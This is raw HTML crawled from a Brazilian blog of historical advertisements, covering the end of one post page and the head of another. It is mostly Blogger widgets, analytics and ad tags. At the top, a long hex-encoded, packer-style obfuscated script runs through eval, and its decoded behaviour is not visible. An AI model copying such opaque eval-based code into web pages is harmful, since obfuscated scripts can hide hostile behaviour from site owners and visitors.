x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY720pdxTQNQxwsd3wzf4wjAUB-m9A:1768984940101';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/2947806901071242997/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '2947806901071242997', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s72-c/proganda+luciano+amaral+vick+vaporub.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg', 'pageName': 'Vick Vaporub (Luciano Amaral) - 1986', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Vick Vaporub (Luciano Amaral) - 1986', 'metaDescription': 'Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vick Vaporub (Luciano Amaral) - 1986', 'description': 'Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg', 'url': 'https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2947806901071242997}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html
body_size: 51725
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/7008288089065787982/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' rel='image_src'/>
<meta content='Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html' property='og:url'/>
<meta content='Guaraná Antarctica Champagne - 1943' property='og:title'/>
<meta content='Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/w1200-h630-p-k-no-nu/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' property='og:image'/>
<title>
Guaraná Antarctica Champagne - 1943 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
